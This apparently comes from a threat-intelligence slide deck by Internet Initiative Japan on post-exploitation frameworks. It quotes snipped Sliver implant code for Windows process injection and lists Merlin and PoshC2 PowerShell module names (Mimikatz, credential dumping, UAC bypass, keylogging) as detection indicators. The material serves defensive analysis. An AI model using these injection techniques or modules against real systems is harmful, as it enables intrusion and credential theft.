[https://github.com/BishopFox/sliver/blob/master/implant/sliver/taskrunner/task\\_windows.go#L293-L344](https://github.com/BishopFox/sliver/blob/master/implant/sliver/taskrunner/task_windows.go#L293-L344)

Copyright Internet Initiative Japan Inc.

#### **Indicators**








func RemoteTask(processID int, data []byte, rwxPages bool) error {

```
var lpTargetHandle windows.Handle
```
<…snip…>

processHandle, err := windows.OpenProcess(syscalls.PROCESS\_DUP\_HANDLE, false, uint32(processID))

<…snip…>

err = windows.DuplicateHandle(processHandle, currentProcHandle, currentProcHandle, &lpTargetHandle, 0, false, syscalls.DUPLICATE\_SAME\_ACCESS)

<…snip…>

```
_, err = injectTask(lpTargetHandle, data, rwxPages)
```
Injection to the specified process

```
https://github.com/BishopFox/sliver/blob/master/implant/sliver/taskrunner/task_windows.go#L135-L164
```
}



func injectTask(processHandle windows.Handle, data []byte, rwxPages bool) (windows.Handle, error) {

<…snip…>

err = syscalls.WriteProcessMemory(processHandle, remoteAddr, &data[0], uintptr(uint32(dataSize)), &nLength)

<…snip…>

threadHandle, err = syscalls.CreateRemoteThread(processHandle, attr, uint32(0), remoteAddr, 0, 0, &lpThreadId)

<…snip…>

}

[https://github.com/BishopFox/sliver/blob/master/implant/sliver/taskrunner/task\\_windows.go#L66-L132](https://github.com/BishopFox/sliver/blob/master/implant/sliver/taskrunner/task_windows.go#L66-L132)









### **Wrap-up**

#### **Wrap-up**



### • **Summary**

- Explained the MITRE ATT&CK Techniques of various Post-Exploitation Frameworks
- Explained individual indicators and their similarities

### • **Future works**

- Create and share detection rules for Sigma
- Analyze external tools that are used as modules



# **Appendix**



# **Extra Threat Intelligence ~ Indicators of External Tools Usage ~**

#### **Merlin PowerShell modules**



- Add-RemoteRegBackdoor
- Configure-Victim
- Create-HotKeyLNK
- CredManMain
- Dump
- Find-ComputersWithRemoteAccessPolicies
- Get-ExecutionCommand
- Get-GPPPassword
- Get-InjectedThread
- Get-OSTokenInformation
- Get-RemoteCachedCredential
- Get-RemoteLocalAccountHash
- Get-RemoteMachineAccountHash
- Get-ScheduledTaskComHandler
- Invoke-ADSBackdoor
- Invoke-AllChecks
- Invoke-AuditGPOReport
- Invoke-DCOM
- Invoke-DCOMObjectScan
- Invoke-DCOMPowerPointPivot
- Invoke-ExcelMacroPivot
- Invoke-ExecutionCommand
- Invoke-InternalMonologue
- Invoke-Inveigh
- Invoke-Mimikatz
- Invoke-PowerThIEf
- Invoke-RegisterRemoteSchema
- Invoke-WMILM

- Add-KeePassConfigTrigger
- Add-NetUser
- Disable-SecuritySettings
- Exploit-JBoss
- Exploit-Jenkins
- Fetch-Brute
- Find-AllVulns
- Find-DomainProcess
- Find-DomainShare
- Find-DomainUserLocation
- Find-Fruit
- Find-InterestingFile
- Find-KeePassconfig
- Find-LocalAdminAccess
- Find-ProcessDLLHijack
- Find-TrustedDocuments
- Get-ADIDNSPermission
- Get-ADIDNSZone
- Get-AntiVirusProduct
- Get-AppLockerConfig
- Get-BrowserData
- Get-ChromeDump
- Get-ClipboardContents
- Get-ComputerDetails
- Get-DomainComputer
- Get-DomainController
- Get-DomainDFSshare
- Get-DomainFileServer
- Get-DomainForeignGroupMember •
- Get-DomainForeignUser
- Get-DomainGPO
- Get-DomainGPOComputerLocalGroup Mapping
- Get-DomainGPOUserLocalGroupMappin g
- Get-DomainGroup
- Get-DomainGroupMember
- Get-DomainManagedSecurityGroup
- Get-DomainOU
- Get-DomainObjectAcl
- Get-DomainPolicyData
- Get-DomainSID
- Get-DomainSite
- Get-DomainSubnet
- Get-DomainTrust
- Get-DomainTrustMapping
- Get-DomainUser
- Get-EmailItems
- Get-Forest
- Get-ForestDomain
- Get-FoxDump
- Get-GPOComputer



- Get-GPPPassword
- Get-IndexedItem
- Get-KeePassconfig
- Get-KerberosServiceTicket
- Get-KeyStrokes
- Get-LAPSPasswords
- Get-NetLocalGroup
- Get-NetLoggedon
- Get-NetRDPSession
- Get-NetSession
- Get-PathAcl
- Get-Proxy
- Get-RickAstley
- Get-SPN
- Get-SQLColumnSampleData
- Get-SQLInstanceDomain
- Get-SQLQuery
- Get-SQLServerInfo
- Get-SQLServerLoginDefaultPw
- Get-Schwifty
- Get-Screenshot
- Get-SecurityPackages
- Get-SharpChromium
- Get-SiteListPassword
- Get-SubFolders
- Get-System
- Get-SystemDNSServer
- Get-UACLevel
- Get-USBKeyStrokes
- Get-VaultCredential
- Get-WMIRegCachedRDP Connection
- Get-WinUpdates
- Install-SSP
- Install-ServiceBinary
- Invoke-ARPScan
- Invoke-AllChecks
- Invoke-BackdoorLNK
- Invoke-BloodHound
- Invoke-Boolang
- Invoke-BypassUAC
- Invoke-BypassUACTokenManipulation
- Invoke-ClearScript
- Invoke-CredentialInjection
- Invoke-CredentialPhisher
- Invoke-DCOM
- Invoke-DeadUserBackdoor
- Invoke-DisableMachineAcctChange
- Invoke-DllInjection
- Invoke-DomainPasswordSpray
- Invoke-DowngradeAccount



- Invoke-DownloadFile
- Invoke-DropboxUpload
- Invoke-EgressCheck
- Invoke-EnvBypass
- Invoke-EternalBlue
- Invoke-EventLogBackdoor
- Invoke-EventVwrBypass
- Invoke-ExecuteMSBuild
- Invoke-FileFinder
- Invoke-FodHelperBypass
- Invoke-FodhelperProgIDs
- Invoke-HostRecon
- Invoke-InternalMonologue
- Invoke-Inveigh
- Invoke-InveighRelay
- Invoke-IronPython
- Invoke-IronPython3
- Invoke-KeeThief
- Invoke-Kerberoast
- Invoke-LockWorkStation
- Invoke-MS16032
- Invoke-MS16135
- Invoke-MailSearch
- Invoke-Message
- Invoke-MetasploitPayload
- Invoke-Mimikatz
- Invoke-NTLMExtract
- Invoke-NetRipper
- Invoke-Nightmare
- Invoke-NinjaCopy
- Invoke-Ntsd
- Invoke-PSInject
- Invoke-Paranoia
- Invoke-Phant0m
- Invoke-PhishingLnk
- Invoke-PortFwd
- Invoke-Portscan
- Invoke-PowerDump
- Invoke-PrintDeamon
- Invoke-PrivescCheck
- Invoke-ProcessKiller
- Invoke-Prompt
- Invoke-PsExec
- Invoke-RIDHijacking
- Invoke-ReflectivePEInjection
- Invoke-ResolverBackdoor
- Invoke-ReverseDNSLookup
- Invoke-ReverseSocksProxy
- Invoke-RunAs
- Invoke-SDCLTBypass



#### Copyright Internet Initiative Japan Inc.

- Invoke-SMBAutoBrute
- Invoke-SMBExec
- Invoke-SMBLogin
- Invoke-SMBScanner
- Invoke-SQLOSCMD
- Invoke-SSHCommand
- Invoke-SSharp
- Invoke-SauronEye
- Invoke-Script
- Invoke-SearchGAL
- Invoke-SendMail
- Invoke-ServiceAbuse
- Invoke-SessionGopher
- Invoke-SharpChiselClient
- Invoke-SharpLoginPrompt
- Invoke-SharpSecDump
- Invoke-Shellcode
- Invoke-ShellcodeMSIL
- Invoke-SpawnAs
- Invoke-SpoolSample
- Invoke-SweetPotato
- Invoke-Tater
- Invoke-Thunderstruck
- Invoke-TokenManipulation
- Invoke-VeeamGetCreds
- Invoke-Vnc
- Invoke-VoiceTroll
- Invoke-WScriptBypassUAC
- Invoke-Watson
- Invoke-WdigestDowngrade
- Invoke-WinEnum
- Invoke-WireTap
- Invoke-Wlrmdr
- Invoke-ZeroLogon
- Invoke-ZipFolder
- Invoke-sid to user
- Invoke-winPEAS
- New-GPOImmediateTask
- New-HoneyHash
- Out-Minidump
- Remove-KeePassConfigTrigger
- Restart-Computer
- Restore-ServiceBinary
- Set-DomainObject
- Set-MacAttribute
- Set-Wallpaper
- Start-MonitorTCPConnections
- Start-ProcessAsUser
- Start-WebcamRecorder
- Test-Login
- View-Email
- Write-HijackDll
- powercat



#### **PoshC2 PowerShell modules 1**



- Add-ObjectAcl
- ArpScan
- Brute-Ad
- Brute-LocAdmin
- Bypass-UAC
- ConvertTo-Shellcode
- Cred-Popper
- Decrypt-RDCMan
- Dump-NTDS
- Find-AllVulns
- Find-DomainShare
- Get-ComputerInfo
- Get-CreditCardData
- Get-DFSshare
- Get-DomainComputer
- Get-DomainGroupMember
- Get-DomainUser
- Get-GPPAutologon
- Get-GPPPassword
- Get-Hash
- Get-IdleTime
- Get-InjectedThread
- Get-Ipconfig
- Get-Keystrokes
- Get-LAPSPasswords
- Get-LocAdm
- Get-MSHotFixes
- Get-NetComputer
- Get-NetDomain
- Get-NetDomainController
- Get-NetForest
- Get-NetForestDomain
- Get-NetGroup
- Get-NetGroupMember
- Get-NetLocalGroupMember
- Get-NetShare
- Get-NetUser
- Get-Netstat
- Get-ObjectAcl
- Get-PassNotExp
- Get-PassPol
- Get-RecentFiles
- Get-ScreenshotAllWindows
- Get-ServicePerms
- Get-UserInfo
- Get-WLANPass
- Get-WMIRegCachedRDPConnection
- Get-WMIRegLastLoggedOn
- Get-WMIRegMountedDrive
- Inject-Shellcode

#### **PoshC2 PowerShell modules 2**

- Inveigh
- Inveigh-Relay
- Invoke-ACLScanner
- Invoke-AllChecks
- Invoke-Arpscan
- Invoke-BloodHound
- Invoke-DCSync
- Invoke-DaisyChain
- Invoke-EDRChecker
- Invoke-EternalBlue
- Invoke-EventVwrBypass
- Invoke-HostEnum
- Invoke-Hostscan
- Invoke-Inveigh
- Invoke-Kerberoast
- Invoke-MS16-032
- Invoke-MapDomainTrust
- Invoke-Mimikatz
- Invoke-PSInject
- Invoke-Pbind
- Invoke-Pipekat
- Invoke-Portscan
- Invoke-PowerDump
- Invoke-PsExec
- Invoke-PsUACme
- Invoke-ReflectivePEInjection
- Invoke-ReverseDnsLookup
- Invoke-Runas
- Invoke-SMBClient
- Invoke-SMBExec
- Invoke-ShareFinder
- Invoke-Shellcode
- Invoke-Sniffer
- Invoke-SqlQuery
- Invoke-Tater
- Invoke-TheHash
- Invoke-TokenManipulation
- Invoke-URLCheck
- Invoke-UserHunter
- Invoke-WMI
- Invoke-WMIChecker
- Invoke-WMICommand
- Invoke-WMIEvent
- Invoke-WScriptBypassUAC
- Invoke-WinRMSession
- New-JScriptShell
- New-ZipFile
- Out-Minidump
- Portscan
- Remove-WMIEvent
- Resolve-IPAddress
- RunAs-NetOnly
- Set-LHSTokenPrivilege
- Test-ADCredential
- cve-2016-9192
- invoke-smblogin
- powercat



